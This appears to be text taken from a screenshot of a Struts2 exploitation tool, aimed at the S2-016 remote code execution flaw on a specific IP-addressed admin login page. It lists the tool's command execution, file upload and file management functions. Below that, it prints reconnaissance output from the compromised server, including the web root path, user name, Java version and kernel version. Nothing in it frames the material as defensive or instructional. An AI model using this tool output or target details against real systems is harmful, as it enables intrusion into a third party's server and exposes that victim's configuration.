 目标地址： http://60.10.8.218:8090/admin/login!index.xhtml
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /home/sxit/wandatomcat7/webapps/ROOT/
java.home: /usr/local/jdk1.6.0_20/jre
java.version: 1.6.0_20
os.name: Linux
os.arch: amd64
os.version: 2.6.32-279.el6.x86_64
user.name: sxit
user.home: /home/sxit
user.dir: /home/sxit/wandatomcat7/bin
java.class.version: 50.0
java.class.path: /home/sxit/wandatomcat7/bin/bootstrap.jar:/home/sxit/wandatomcat7/bin/tomcat-juli.jar
java.library.path: /usr/local/jdk1.6.0_20/jre/lib/amd64/server:/usr/local/jdk1.6.0_20/jre/lib/amd64:/usr/local/jdk1.6.0_20/jre/../lib/amd64:
/usr/lib:://lib/:usr/local/lib:/lib32:/home/sxit/LIB/lib:/lib:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.3-b01
java.vm.name: Java HotSpot(TM) 64-Bit Server VM